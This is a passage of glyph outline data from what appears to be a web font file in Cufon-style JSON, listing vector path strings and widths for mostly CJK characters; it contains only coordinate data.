6,-27,-26r0,-109r39,0r0,37r156,0r0,-37r40,0r0,135r-208,0"},{},{"d":"367,-130r-48,0r-29,134r-56,0v-5,-26,-14,-71,-25,-134r-43,0v-5,28,-13,73,-25,134r-56,0r-29,-134r-48,0r0,-29r42,0r-24,-113r39,0r23,113r53,0v3,-15,9,-53,21,-113r54,0r21,113r54,0v3,-15,11,-53,24,-113r36,0r-25,113r41,0r0,29xm204,-159r-14,-87r-5,0r-14,87r33,0xm285,-130r-43,0r18,108r5,0xm136,-130r-42,0r19,108r5,0","w":376},{},{},{},{},{},{},{},{"d":"279,-117v-34,38,-158,19,-251,24r0,-29r89,0r0,-38v-30,-2,-68,9,-68,-26r0,-86r171,0r0,29r-132,0v2,20,-9,54,14,54r119,0r0,29r-64,0r0,38v35,0,59,-2,73,-3v33,-3,49,-13,49,-30r0,-120r40,0r0,186r-40,0r0,-28xm129,-6v1,17,-4,35,15,35r135,0r0,-35r-150,0xm116,58v-20,0,-25,-7,-26,-26r0,-100r39,0r0,33r150,0r0,-33r40,0r0,126r-203,0"},{},{"d":"88,-156v-18,0,-25,-7,-25,-24r0,-94r40,0r0,74v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-95r-322,0r0,-30r322,0r0,30xm279,-62v16,1,20,5,19,22r-5,94r-35,0r0,-69v0,-11,-5,-17,-15,-17r-182,0r0,-30r218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"38,-123v60,-14,114,-43,118,-103v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v23,-1,27,16,24,37r79,0r0,-42r39,0r0,175r-39,0r0,-30r-92,0r0,-30r92,0r0,-43r-84,0v-16,54,-63,90,-142,108xm116,58v-20,0,-25,-7,-26,-26r0,-115r229,0r0,30r-190,0r0,26r186,0r0,28r-186,0v-1,14,-1,27,14,27r180,0r0,30r-207,0"},{},{},{},{"d":"319,54r-40,0r0,-66r-79,0r0,-29r79,0r0,-234r40,0r0,329xm231,-155r-18,28v-38,-12,-66,-35,-82,-67v-14,33,-42,57,-85,71r-17,-28v51,-21,77,-52,80,-92r-70,0r0,-30r183,0r0,30r-71,0v3,38,30,67,80,88xm244,-80v-25,10,-60,12,-94,13r0,117r-39,0r0,-117r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{"d":"279,-98r-79,0r0,-27r79,0r0,-150r40,0r0,199r-40,0r0,-22xm140,-76r-40,0r0,-63r-70,0r0,-29r149,0v-4,-26,12,-74,-15,-74r-109,0r0,-29r144,0v44,2,13,67,16,101v14,-1,25,-2,33,-3r4,22v-26,9,-68,13,-112,12r0,63xm217,-74v55,0,97,19,97,69v0,50,-42,69,-97,69v-55,0,-97,-20,-97,-69v0,-49,42,-69,97,-69xm217,32v31,0,57,-9,57,-37v0,-27,-26,-37,-57,-36v-31,0,-57,9,-57,36v0,27,26,37,57,37"},{"d":"317,54r-39,0r0,-329r39,0r0,329xm183,-270v18,0,24,9,24,27v-1,99,-49,172,-143,219r-23,-27v78,-42,119,-101,122,-175v0,-9,-4,-13,-13,-13r-102,0r0,-31r135,0"},{},{},{},{"d":"140,-244r0,64r80,0v1,-19,1,-43,1,-64r-81,0xm341,-82r-322,0r0,-30r141,0r0,-38r-102,0r0,-30r44,0v-3,-18,-2,-43,-2,-64r-45,0r0,-31r250,0r0,31r-45,0r-1,64r43,0r0,30r-102,0r0,38r141,0r0,30xm200,-62v-1,55,60,79,111,91r-11,28v-42,-2,-111,-36,-120,-68v-10,32,-77,67,-120,68r-11,-28v53,-13,111,-34,111,-91r40,0"},{"d":"150,-152v61,0,125,-3,125,-44r0,-79r39,0r0,176r-39,0r0,-51v-32,28,-83,29,-155,30v-44,1,-76,-3,-76,-40r0,-109r40,0r0,98v5,24,31,19,66,19xm163,-51r1,79r76,0r0,-79r-77,0xm126,28v-3,-22,-2,-54,-2,-79r-42,0r0,-30r239,0r0,30r-41,0r-2,79r45,0r0,30r-242,0r0,-30r45,0"},{"d":"93,-240r1,113r55,0r0,-113r-56,0xm258,-122v-34,39,-146,22,-239,26r0,-31r36,0v-3,-31,-2,-77,-2,-113r-32,0r0,-30r197,0r0,30r-29,0r-2,112v36,0,71,-11,71,-38r0,-109r40,0r0,80r56,0r0,30r-56,0r0,118r-40,0r0,-75xm102,49v-18,0,-22,-6,-23,-23r0,-83r40,0r0,61v0,9,4,14,13,14r179,0r0,31r-209,0"},{"d":"354,-171r-56,0r0,85r-40,0r0,-189r40,0r0,74r56,0r0,30xm199,-246v-8,96,-66,135,-154,162r-15,-28v76,-23,118,-60,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm300,-50r-7,104r-35,0r0,-80v0,-10,-4,-15,-14,-15r-172,0r0,-31r208,0v14,0,21,7,20,22"},{},{},{"d":"326,-94r-39,0r0,-181r39,0r0,181xm254,-94r-38,0r0,-84r-71,0r0,-30r71,0r0,-67r38,0r0,181xm77,-157v-1,18,16,17,34,17v24,0,44,-3,61,-7r5,26v-24,8,-51,13,-84,13v-32,0,-56,-1,-56,-39r0,-124r125,0r0,31r-85,0r0,83xm136,-10v1,17,-6,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,37r151,0r0,-37r39,0r0,135r-203,0"},{"d":"278,-274v16,1,20,5,19,22r-6,108r50,0r0,30r-322,0r0,-30r236,0r0,-82v0,-11,-5,-17,-15,-17r-176,0r0,-31r214,0xm90,58v-20,0,-27,-6,-27,-26r0,-107r237,0r0,31r-198,0v4,25,-13,72,15,72r187,0r0,30r-214,0"},{},{},{"d":"317,-122r-40,0r0,-153r40,0r0,153xm39,-137v56,-9,118,-38,121,-89v0,-9,-4,-14,-12,-14r-103,0r0,-30r139,0v15,0,22,7,22,21v-1,77,-53,124,-155,140xm119,58v-47,4,-24,-57,-29,-94r188,0v-1,-14,5,-33,-11,-33r-177,0r0,-30r212,0v11,0,17,4,17,15r-5,77r-185,0v1,14,-5,36,11,35r185,0r0,30r-206,0"},{},{},{},{},{"d":"91,-154v-21,0,-27,-7,-28,-26r0,-94r234,0r0,31r-195,0v3,21,-10,59,14,59r182,0r0,30r-207,0xm341,-93r-322,0r0,-29r322,0r0,29xm200,-69v-3,61,58,84,111,97r-14,29v-43,-1,-107,-38,-117,-71v-9,33,-75,70,-117,71r-14,-29v53,-13,113,-37,111,-97r40,0"},{"d":"145,-274v14,1,15,3,14,19r-6,102r103,0r0,-75v-2,-30,-51,-11,-77,-16r0,-30r101,0v16,1,21,4,20,22r-6,99r47,0r0,29r-322,0r0,-29r96,0r0,-75v-1,-29,-45,-12,-69,-16r0,-30r99,0xm92,58v-45,4,-24,-53,-29,-89r194,0v-1,-13,5,-32,-10,-32r-184,0r0,-29r219,0v11,0,16,5,16,16r-4,73r-191,0v1,13,-5,32,10,32r190,0r0,29r-211,0"},{},{},{"d":"354,-178r-56,0r0,79r-40,0r0,-176r40,0r0,67r56,0r0,30xm199,-246v-11,94,-63,131,-155,150r-14,-28v74,-16,117,-49,126,-101v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,26,8,24,24xm107,58v-20,0,-27,-6,-27,-26r0,-117r221,0r0,30r-181,0r0,27r177,0r0,28r-177,0v0,14,-1,28,14,28r171,0r0,30r-198,0"},{},{},{},{"d":"341,-104r-322,0r0,-28r141,0r0,-29v-36,-4,-99,14,-98,-25r0,-90r40,0r0,26r156,0r0,-26r40,0r0,115r-98,0r0,29r141,0r0,28xm258,-190r0,-31r-156,0v0,15,-2,31,14,31r142,0xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r219,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{},{"d":"354,-174r-56,0r0,91r-40,0r0,-192r40,0r0,71r56,0r0,30xm18,-119v57,-29,84,-69,81,-152r40,0v-3,73,23,115,80,146r-18,27v-33,-11,-69,-48,-81,-80v-10,37,-47,70,-82,86xm208,-78v-4,63,58,95,111,107r-13,28v-43,-1,-107,-43,-117,-76v-9,33,-75,76,-117,76r-14,-28v56,-11,115,-43,111,-107r39,0"},{"d":"91,-131v-21,0,-28,-6,-28,-27r0,-116r235,0r0,29r-195,0r0,28r190,0r0,28r-190,0v0,14,-2,28,13,28r183,0r0,30r-208,0xm341,-68r-322,0r0,-31r322,0r0,31xm86,54v-41,1,-17,-60,-23,-93r40,0v3,21,-12,62,12,62r189,0r0,31r-218,0"},{"d":"328,-117r-39,0r0,-66r-35,0r0,66r-38,0r0,-158r38,0r0,61r35,0r0,-61r39,0r0,158xm116,-270v28,5,79,-15,77,21v-3,66,-20,102,-57,136r-24,-21v28,-28,42,-59,42,-93v0,-19,-22,-12,-38,-13r0,-30xm28,-270v27,5,79,-15,77,18v-3,61,-20,93,-56,124r-23,-21v26,-24,40,-49,40,-77v0,-19,-21,-13,-38,-14r0,-30xm121,58v-47,6,-24,-55,-29,-91r196,0v-1,-13,5,-31,-10,-31r-186,0r0,-30r221,0v12,0,17,5,16,16r-4,73r-194,0v1,14,-4,34,11,33r194,0r0,30r-215,0"},{"d":"279,-109v-28,22,-59,23,-127,25r0,134r-40,0r0,-134r-90,0r0,-30r161,-1r0,-109v0,-11,-5,-16,-15,-16r-118,0r0,-31r154,0v16,0,23,8,22,24r-6,130v29,-2,59,-14,59,-32r0,-126r40,0r0,329r-40,0r0,-163"},{},{},{"d":"215,-247r-7,94r-36,0r0,-71v0,-11,-5,-16,-15,-16r-118,0r0,-31r153,0v16,0,24,8,23,24xm261,-111v-37,36,-151,19,-241,23r0,-30r62,0r0,-69r39,0r0,69v73,-3,91,5,126,-14v9,-5,14,-13,14,-21r0,-122r40,0r0,91r52,0r0,31r-52,0r0,118r-40,0r0,-76xm94,49v-41,0,-16,-65,-23,-100r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{"d":"261,-62v-17,20,-89,34,-119,13v-34,10,-112,31,-112,-27r0,-194r82,0r0,31r-42,0r0,153v2,27,43,13,64,11r0,-195r85,0r0,31r-45,0r0,151v3,32,65,15,79,3v5,-5,8,-13,8,-25r0,-165r39,0r0,103r55,0r0,30r-55,0r0,196r-39,0r0,-116"},{},{},{},{},{"d":"317,-95r-40,0r0,-85r-96,0r0,-30r96,0r0,-65r40,0r0,180xm77,-158v1,22,24,16,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-123r163,0r0,31r-124,0r0,82xm217,-90v55,0,98,26,98,77v0,51,-44,77,-98,77v-54,0,-97,-27,-97,-77v0,-50,43,-77,97,-77xm217,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,28,27,47,58,47"},{},{},{},{},{},{},{},{},{},{},{"d":"97,-117v-35,1,-57,-4,-57,-40r0,-112r40,0r0,103v3,31,57,15,82,15v65,0,32,-70,40,-124r38,0r0,65r47,0r0,-65r39,0r0,181r-39,0r0,-85r-47,0r0,84r-38,0r0,-46v-17,19,-64,23,-105,24xm264,-5v-6,29,-43,47,-62,64v-21,-8,-57,-42,-63,-64v-6,21,-42,57,-62,64r-20,-26v45,-27,67,-58,64,-112r37,0v-2,45,12,73,44,99v33,-26,46,-53,44,-99r37,0v-2,53,18,84,63,112r-19,26v-21,-8,-57,-42,-63,-64"},{"d":"81,-159v4,25,26,18,61,18v64,0,89,0,120,-15v27,-20,8,-79,13,-119r39,0r0,185r-39,0r0,-48v-34,28,-78,28,-159,28v-43,0,-75,4,-75,-39r0,-122r158,0r0,31r-118,0r0,81xm316,-49r-6,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{"d":"215,-248r-6,89r-36,0r0,-67v0,-11,-5,-17,-15,-17r-119,0r0,-29r154,0v16,0,23,8,22,24xm261,-121v-37,38,-154,18,-241,23r0,-29r61,0r0,-65r39,0r0,65v77,-1,90,6,126,-12v10,-5,15,-13,15,-21r0,-115r40,0r0,77r52,0r0,30r-52,0r0,85r-40,0r0,-38xm302,-41r-6,95r-36,0r0,-72v0,-10,-4,-15,-14,-15r-178,0r0,-30r215,0v14,0,20,7,19,22"},{"d":"286,4r-40,0r0,-124r-133,0r0,124r-41,0r0,-276r41,0r0,121r133,0r0,-121r40,0r0,276"},{},{},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,96r-36,0r0,-72v0,-11,-4,-17,-14,-17r-178,0r0,-30r216,0xm341,-100r-322,0r0,-30r117,0r0,-64r39,0r0,64r166,0r0,30xm279,-64v16,1,20,5,19,22r-5,96r-36,0r0,-72v0,-11,-5,-16,-15,-16r-181,0r0,-30r218,0"},{},{"d":"277,-57v-1,54,23,70,62,92r-20,24v-21,-10,-54,-37,-61,-58v-6,21,-40,49,-61,58v-21,-10,-54,-37,-61,-58v-6,22,-40,48,-61,58r-20,-24v39,-23,63,-38,62,-92r38,0v0,42,14,60,42,79v30,-22,44,-43,42,-79r38,0xm77,-171v-47,3,-22,-64,-28,-102r168,0r0,27r-128,0v2,18,-8,49,13,48r116,0r0,27r-141,0xm279,-85r-75,0r0,-24r75,0r0,-166r40,0r0,207r-40,0r0,-17xm244,-132v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-88,0r0,-27r121,0v44,0,74,-1,92,-5"},{},{},{"d":"277,-156r-102,0r0,-28r102,0r0,-34r-102,0r0,-29r102,0r0,-32r40,0r0,228r-40,0r0,-105xm83,-138v1,24,26,18,51,18v33,0,60,-2,83,-6r5,27v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-40r0,-143r39,0r0,132xm114,49v-44,0,-17,-70,-24,-107r40,0r0,63v0,8,5,13,14,13r184,0r0,31r-214,0"},{},{},{},{},{"d":"218,-144v-13,19,-74,30,-94,10v-33,14,-97,29,-97,-27r0,-110r68,0r0,31r-32,0r0,71v1,26,35,13,54,10r0,-112r72,0r0,31r-36,0r0,69v-1,27,47,16,58,7v15,-23,4,-76,7,-111r37,0r0,62r34,0r0,-62r39,0r0,163r-39,0r0,-71r-34,0r0,71r-37,0r0,-32xm120,58v-46,6,-24,-53,-29,-88r197,0v-1,-13,5,-30,-10,-30r-187,0r0,-30r222,0v12,0,17,6,16,17r-4,71r-195,0v1,13,-4,31,11,31r195,0r0,29r-216,0"},{},{},{},{},{},{},{"d":"326,-112r-40,0r0,-163r40,0r0,163xm258,-112r-38,0r0,-81r-54,0r0,-31r54,0r0,-51r38,0r0,163xm126,-272v-1,70,19,104,62,134r-21,25v-23,-11,-54,-48,-60,-75v-7,30,-37,67,-65,80r-21,-24v49,-34,65,-62,65,-140r40,0xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{"d":"139,-245r0,63r82,0r1,-63r-83,0xm145,-152r0,41r71,0r0,-41r-71,0xm341,-81r-322,0r0,-30r86,0r0,-41r-47,0r0,-30r42,0r-1,-63r-44,0r0,-30r250,0r0,30r-43,0r-2,63r42,0r0,30r-47,0r0,41r86,0r0,30xm200,-61v0,57,58,76,111,90r-12,28v-45,-1,-108,-35,-119,-66v-10,32,-77,64,-120,66r-11,-28v55,-12,111,-32,111,-90r40,0"},{"d":"98,-98v-36,0,-62,-3,-62,-40r0,-133r129,0r0,29r-89,0r0,40r84,0r0,29r-84,0r0,25v2,23,24,17,51,18v41,2,80,-8,80,-37r0,-108r37,0r0,70r45,0r0,-70r37,0r0,186r-37,0r0,-85r-45,0r0,85r-37,0r0,-36v-19,19,-63,28,-109,27xm311,-67v13,-1,16,5,16,17r-4,108r-200,0v-20,0,-27,-6,-27,-26r0,-99r215,0xm286,28v-4,-22,11,-65,-11,-65r-139,0v4,22,-11,65,13,65r137,0"},{},{},{},{},{},{"d":"154,-46v68,-1,114,3,125,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r98,0r0,-41v-56,-3,-87,-76,-49,-120r-41,0r0,-31r90,0r0,-45r40,0r0,45r88,0r0,31r-39,0v38,44,7,118,-49,120r0,41xm134,-118v25,0,47,-16,47,-41v1,-26,-21,-42,-47,-42v-26,0,-48,16,-47,42v0,25,22,41,47,41"},{},{},{"d":"135,-270v31,6,87,-18,87,22v0,16,-2,31,-4,44r59,0r0,-71r40,0r0,173r-40,0r0,-72r-68,0v-10,25,-29,50,-58,76r-26,-22v36,-35,55,-70,56,-106v2,-23,-28,-11,-46,-14r0,-30xm102,-270v14,-1,18,5,18,18v-2,67,-27,102,-70,136r-24,-21v33,-29,51,-59,52,-89v2,-23,-27,-11,-45,-14r0,-30r69,0xm219,-92v53,0,97,27,97,78v0,50,-44,78,-97,78v-53,0,-98,-29,-98,-78v0,-50,45,-78,98,-78xm219,33v30,0,57,-20,57,-47v0,-28,-27,-47,-57,-47v-29,0,-58,20,-58,47v0,27,28,47,58,47"},{"d":"92,-163v-51,3,-21,-71,-29,-111r234,0r0,29r-194,0v3,19,-9,53,13,53r182,0r0,29r-206,0xm341,-108r-322,0r0,-29r322,0r0,29xm218,58v-20,-1,-27,-4,-27,-25r0,-113r96,0v11,0,16,6,16,17r-4,121r-81,0xm266,30r0,-71v1,-18,-25,-9,-40,-11r0,69v-1,17,24,12,40,13xm86,58v-43,5,-25,-48,-29,-82r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-28r94,0v12,0,17,5,16,16r-4,65r-69,0v1,12,-4,30,10,29r67,0r0,28r-85,0"},{"d":"354,-168r-56,0r0,117r-39,0r0,-224r39,0r0,76r56,0r0,31xm17,-113v57,-31,84,-72,81,-158r40,0v-4,77,20,121,80,154r-19,27v-30,-11,-71,-50,-80,-81v-11,37,-48,69,-83,85xm107,49v-18,-1,-23,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r174,0r0,31r-204,0"},{},{},{},{},{},{"d":"279,-96r-76,0r0,-23r76,0r0,-156r40,0r0,190r-40,0r0,-11xm244,-141v-26,7,-62,12,-95,12r0,42r-38,0r0,-42r-83,0r0,-27r152,-1r0,-32r-130,0r0,-27r130,0v1,-15,1,-30,-14,-30r-114,0r0,-27r148,0v16,0,23,8,22,24r-6,91v9,-1,17,-3,24,-4xm107,58v-42,6,-26,-43,-29,-76r203,0v0,-11,2,-24,-10,-24r-193,0r0,-26r226,0v32,1,8,49,12,74r-199,0v0,12,-3,26,11,26r199,0r0,26r-220,0"},{},{"d":"299,-141r-206,0v-18,0,-28,-9,-28,-25r0,-109r39,0r0,32r155,0r0,-32r40,0r0,134xm259,-172r0,-40r-155,0v1,17,-6,40,14,40r141,0xm341,-76r-322,0r0,-30r322,0r0,30xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,66,14,66r189,0r0,31r-220,0"},{},{},{},{"d":"284,-71v13,0,16,6,16,18r-4,111r-207,0v-20,0,-25,-7,-26,-26r0,-103r92,0r0,-54r-136,0r0,-30r235,0r0,-73v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0v16,1,22,5,20,22r-7,98r49,0r0,30r-146,0r0,54r89,0xm260,28r0,-58v0,-7,-4,-10,-11,-10r-147,0v4,23,-12,68,14,68r144,0"},{},{"d":"279,-211r-71,215r-56,0r-71,-215r42,0r57,187r2,0r56,-187r41,0"},{"d":"317,-104r-40,0r0,-22r-57,0r0,-27r57,0r0,-26r-57,0r0,-27r57,0r0,-69r40,0r0,171xm120,-108v-67,8,-106,-62,-68,-110r-34,0r0,-28r83,0r0,-42r39,0r0,42r81,0r0,28r-33,0v38,47,-1,119,-68,110xm120,-138v25,0,44,-14,44,-37v0,-24,-19,-38,-44,-38v-25,0,-44,15,-44,38v0,22,20,37,44,37xm120,58v-45,5,-25,-51,-29,-86r186,0v-1,-12,4,-28,-10,-28r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,68r-183,1v1,13,-4,30,11,29r183,0r0,29r-205,0"},{},{},{"d":"94,-272v94,-1,191,-11,191,82v0,77,-69,90,-151,86r0,108r-40,0r0,-276xm134,-135v57,1,111,2,111,-54v0,-56,-54,-52,-111,-51r0,105"},{},{},{},{"d":"319,54r-40,0r0,-64r-79,0r0,-30r79,0r0,-235r40,0r0,329xm28,-152v54,-26,81,-51,81,-122r41,0v-2,57,25,91,81,120r-19,27v-32,-10,-70,-43,-82,-72v-11,32,-49,63,-83,75xm247,-80v-26,10,-61,13,-97,13r0,117r-39,0r0,-117r-94,0r0,-30r134,0v43,0,74,-2,92,-6"},{},{},{},{},{},{},{"d":"278,-275v16,1,22,4,20,22r-6,91r49,0r0,29r-140,0r0,53r-40,0r0,-53r-142,0r0,-29r95,0r0,-68v0,-27,-39,-13,-62,-16r0,-29r91,0v14,1,15,3,14,19r-5,94r102,0r0,-68v-1,-30,-49,-11,-75,-16r0,-29r99,0xm251,62v-52,5,-80,-61,-46,-97r-30,0r0,-29r57,0r0,-37r39,0r0,37r57,0r0,29r-30,0v32,36,7,103,-47,97xm251,34v16,0,27,-11,27,-29v0,-17,-10,-30,-27,-30v-16,0,-26,14,-26,30v0,17,10,29,26,29xm82,59v-45,5,-25,-51,-29,-86r72,0v-1,-13,5,-30,-10,-30r-62,0r0,-28r93,0v11,0,16,5,16,16r-4,69r-68,0v1,12,-5,30,10,30r69,0r0,29r-87,0"},{},{},{"d":"91,-136v-21,0,-27,-6,-28,-26r0,-113r235,0r0,29r-195,0r0,26r191,0r0,28r-191,0v0,13,-1,26,13,26r183,0r0,30r-208,0xm206,-15r-39,0r0,-59r-148,0r0,-30r322,0r0,30r-135,0r0,59xm85,55v-41,1,-16,-62,-23,-95r40,0r-1,52v0,9,4,12,13,12r191,0r0,31r-220,0"},{},{},{"d":"75,-128v-21,0,-27,-7,-28,-26r0,-117r171,0r0,30r-132,0r0,69v0,9,5,13,14,13r120,0r0,31r-145,0xm279,-82v-27,23,-55,26,-123,26r0,106r-39,0r0,-105r-95,0r0,-31r91,0v59,0,97,-2,116,-4v31,-4,50,-15,50,-33r0,-152r40,0r0,329r-40,0r0,-136"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm259,50r-38,0r0,-158r-39,0r0,-31r39,0r0,-37r-39,0r0,-30r39,0r0,-69r38,0r0,325xm92,-68r33,-1r0,-171r-34,0xm197,-50v-46,16,-113,11,-174,12r0,-30r34,0v-5,-46,-2,-118,-3,-172r-27,0r0,-31r161,0r0,31r-26,0r-3,170r34,-4"},{},{},{},{},{},{},{},{"d":"326,-72r-39,0r0,-87r-34,0r0,66r-39,0r0,-182r39,0r0,85r34,0r0,-85r39,0r0,203xm105,-91v-65,0,-94,-76,-59,-124r-29,0r0,-30r68,0r0,-42r40,0r0,42r67,0r0,30r-29,0v37,47,6,124,-58,124xm105,-122v23,0,35,-20,35,-44v0,-23,-12,-43,-35,-43v-23,0,-36,19,-36,43v0,23,13,44,36,44xm223,-71v0,62,54,81,111,98r-12,30v-42,-3,-109,-40,-118,-72v-9,32,-78,68,-119,72r-12,-30v57,-17,110,-37,111,-98r39,0"},{"d":"63,-98v-21,0,-29,-9,-29,-28r0,-145r40,0r0,52r93,0r0,-52r40,0r0,67r70,0r0,-71r40,0r0,226r-40,0r0,-125r-70,0r0,76r-144,0xm167,-129r0,-60r-93,0v3,22,-11,60,15,60r78,0xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{},{"d":"278,-275v16,1,20,5,20,23r-5,103r48,0r0,30r-141,0r0,44r-39,0r0,-44r-142,0r0,-30r97,0r0,-79v0,-27,-41,-12,-65,-16r0,-31r92,0v14,1,14,3,14,19r-5,107r104,0r0,-79v-1,-30,-50,-11,-76,-16r0,-31r98,0xm200,-63v0,56,58,80,111,92r-13,28v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-28v56,-13,110,-33,111,-92r40,0"},{"d":"36,-114v59,-16,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v23,-1,27,15,24,36r80,0r0,-41r40,0r0,176r-40,0r0,-36r-92,0r0,-29r92,0r0,-41r-84,0v-15,60,-64,100,-143,120xm219,-94v55,0,97,29,97,79v0,49,-42,79,-97,79v-55,0,-98,-29,-98,-79v0,-50,43,-79,98,-79xm219,31v30,0,55,-19,55,-46v0,-27,-25,-46,-55,-46v-30,0,-56,18,-56,46v0,28,26,46,56,46"},{},{},{},{"d":"160,-157v-36,-5,-98,17,-98,-26r0,-91r236,0r0,30r-196,0v3,20,-10,56,13,57r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm299,-37r-6,91r-35,0r0,-68v0,-10,-5,-15,-15,-15r-182,0r0,-30r218,0v14,0,21,7,20,22"},{},{"d":"196,-116v-41,16,-111,13,-170,13r0,-31r30,0v-4,-26,-3,-73,-3,-106r-26,0r0,-31r159,0r0,31r-24,0r-2,105v14,-1,25,-3,32,-4xm225,-73v0,63,54,84,111,101r-15,29v-41,-4,-106,-41,-116,-74v-10,33,-76,70,-117,74r-14,-29v56,-16,111,-38,111,-101r40,0xm257,-96r-38,0r0,-78r-41,0r0,-30r41,0r0,-71r38,0r0,179xm326,-75r-40,0r0,-200r40,0r0,200xm90,-134r33,0r1,-106r-34,0r0,106"},{"d":"328,54r-39,0r0,-329r39,0r0,329xm62,-133v-21,0,-27,-7,-28,-26r0,-113r143,0r0,30r-104,0r0,66v0,9,5,13,14,13r92,0r0,30r-117,0xm221,-13r-63,0r0,-29r63,0r0,-233r39,0r0,326r-39,0r0,-64xm195,-81v-20,8,-42,10,-69,12r0,120r-39,0r0,-119r-68,0r0,-30r80,0v43,0,75,-2,93,-6"},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm254,50r-38,0r0,-195r-70,0r0,-31r70,0r0,-99r38,0r0,325xm94,-38v-32,0,-52,-2,-52,-37r0,-195r40,0r0,184v-1,17,14,15,29,16v23,0,44,-3,65,-7r6,27v-25,8,-54,12,-88,12"},{},{},{},{"d":"282,-273v17,0,21,3,20,22r-6,111r45,0r0,31r-135,0r0,87r-40,0r0,-87r-147,0r0,-31r96,0r0,-86v0,-30,-42,-13,-67,-17r0,-30r95,0v15,0,15,2,15,18r-6,115r108,0r0,-86v-1,-33,-54,-11,-81,-17r0,-30r103,0xm85,52v-18,0,-22,-4,-23,-21r0,-87r40,0r-1,65v0,8,5,13,14,13r191,0r0,30r-221,0"},{"d":"306,-159v-48,-3,-105,-26,-125,-54v-21,30,-76,49,-127,54r-8,-29v66,-9,103,-28,111,-58r-99,0r0,-29r244,0r0,29r-99,0v10,31,46,50,111,58xm341,-104r-322,0r0,-28r141,0r0,-37r40,0r0,37r141,0r0,28xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,65r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{"d":"319,54r-40,0r0,-67r-78,0r0,-29r78,0r0,-233r40,0r0,329xm71,-133v-21,0,-27,-7,-28,-26r0,-114r170,0r0,31r-131,0r0,66v0,9,5,13,14,13r118,0r0,30r-143,0xm251,-81v-26,10,-62,13,-99,13r0,118r-40,0r0,-118r-95,0r0,-30r138,0v43,0,75,-2,93,-6"},{},{},{"d":"120,-277v48,0,88,28,93,71r64,0r0,-69r40,0r0,199r-40,0r0,-99r-64,0v-6,42,-44,71,-93,71v-53,0,-94,-34,-94,-87v0,-52,41,-86,94,-86xm120,-136v32,0,55,-23,55,-55v0,-32,-24,-55,-55,-55v-31,0,-54,23,-54,55v0,32,22,55,54,55xm219,-76v-4,61,57,94,110,105r-13,28v-42,-2,-108,-43,-117,-75v-9,33,-76,75,-118,75r-12,-28v54,-12,113,-43,110,-105r40,0"},{},{},{"d":"326,-100r-39,0r0,-76r-38,0r0,75r-39,0r0,-174r39,0r0,68r38,0r0,-68r39,0r0,175xm56,-117v-20,0,-27,-6,-26,-27r0,-127r120,0v17,0,25,8,24,25r-4,129r-114,0xm134,-148r0,-81v-4,-22,-45,-7,-66,-11r0,79v2,24,44,9,66,13xm136,-13v1,17,-5,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r151,0r0,-35r39,0r0,136r-203,0"},{"d":"320,54r-40,0r0,-65r-80,0r0,-29r80,0r0,-235r40,0r0,329xm197,-274v-2,53,17,97,44,123r-24,22v-17,-13,-34,-43,-39,-68v-2,26,-27,64,-46,76v-19,-10,-45,-51,-48,-75v-3,24,-25,62,-40,74r-25,-22v31,-35,45,-75,44,-130r40,0v-1,43,7,76,28,104v19,-26,27,-60,26,-104r40,0xm249,-81v-27,10,-62,13,-100,13r0,118r-40,0r0,-118r-92,0r0,-30r136,0v43,0,75,-2,93,-6"},{"d":"279,-141v-27,20,-59,22,-124,22r0,61r-39,0r0,-61r-86,0r0,-30r56,0r0,-76v4,-24,-26,-12,-44,-15r0,-31v31,5,86,-16,85,21r-4,101r67,0r0,-76v1,-23,-30,-13,-50,-15r0,-31v33,6,92,-18,91,24r-3,96v29,-2,51,-7,51,-31r0,-93r40,0r0,238r-40,0r0,-104xm109,53v-42,2,-18,-59,-24,-92r41,0v3,22,-11,62,14,62r193,0r0,30r-224,0"},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-98r-322,0r0,-30r322,0r0,30xm298,57v-45,-5,-102,-34,-118,-65v-17,32,-74,58,-119,65r-13,-30v63,-14,99,-36,109,-65r-98,0r0,-30r243,0r0,30r-100,0v10,29,47,51,110,65"},{"d":"326,-91r-40,0r0,-